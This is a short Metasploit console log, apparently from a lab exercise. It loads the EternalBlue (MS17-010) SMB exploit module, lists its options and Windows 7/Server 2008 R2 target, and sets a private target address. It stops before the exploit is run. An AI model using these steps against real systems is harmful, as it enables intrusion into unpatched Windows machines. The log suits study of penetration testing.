 msf5 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.92.129
rhosts => 192.168.92.129